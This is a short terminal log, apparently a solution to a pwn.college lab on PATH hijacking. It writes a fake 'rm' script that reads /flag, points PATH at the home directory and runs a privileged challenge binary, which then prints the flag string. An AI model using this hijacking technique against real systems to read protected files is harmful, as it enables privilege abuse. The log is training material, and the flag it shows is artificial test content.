 Connected!
hacker@path~hijacking-commands:~$ touch rm
hacker@path~hijacking-commands:~$ nano rm
Use "fg" to return to nano.
[1]+  Stopped                 nano rm
hacker@path~hijacking-commands:~$ fg
nano rm
hacker@path~hijacking-commands:~$ chmod a+x rm
hacker@path~hijacking-commands:~$ cat rm
read flag < /flag
echo "$flag"
hacker@path~hijacking-commands:~$ PATH="/home/hacker"
/hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
pwn.college{4PC6zqZpf9AS8ZLhQ9j2J8GAUmF.ddzNyUDL4kDO1czW}
hacker@path~hijacking-commands:~$